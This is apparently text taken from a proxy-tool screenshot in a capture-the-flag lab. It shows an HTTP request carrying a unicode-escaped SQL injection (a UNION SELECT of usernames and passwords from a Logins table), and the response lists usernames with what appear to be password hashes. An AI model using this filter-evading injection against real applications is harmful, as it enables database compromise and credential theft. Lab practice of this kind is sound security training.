 请求
美化 Raw Hex
\n
POST /api/getColleagues HTTP/1.1
Host: 10.10.10.179
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/json;charset=utf-8
Content-Length: 341
Origin: http://10.10.10.179
Connection: close
Referer: http://10.10.10.179/
Priority: u=0
{
"name":
"\u0031\u0027\u0020\u0055\u004E\u0049\u004F\u004E\u0020\u0053\u0045\u004C\u0045\u0043\u0054\u0020\u003
1\u002C\u0032\u002C\u0033\u002C\u0075\u0073\u0065\u0072\u006E\u0061\u006D\u0065\u002C\u0070\u0061\u007
3\u0073\u0077\u006F\u0072\u0064\u0020\u0046\u0052\u004F\u004D\u0020\u004C\u006F\u0067\u0069\u006E\u007
3\u002D\u002D\u0020\u002D"
}
响应
美化 Raw Hex 页面渲染
\n
"position":"3",
"email":"alyx",
"src":
},
{
"id":1,
"name":"2",
"position":"3",
"email":"ckane",
"src":
"68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71
201fbacc3edb639eed4e954ce5f0813"
},
{
"id":1,
"name":"2",
"position":"3",
"email":"cyork",
"src":
},
{
"id":1,
"name":"2",
"position":"3",
"email":"egre55",
"src":
"cf17bb4919cab4729d835e734825ef16d47de2d9615733fcba3b6e0a7aa7c53ed
d986b64bf715d0a2df0015fd090babc"
},
{
"id":1,
"name":"2",
"position":"3",
"email":"ilee",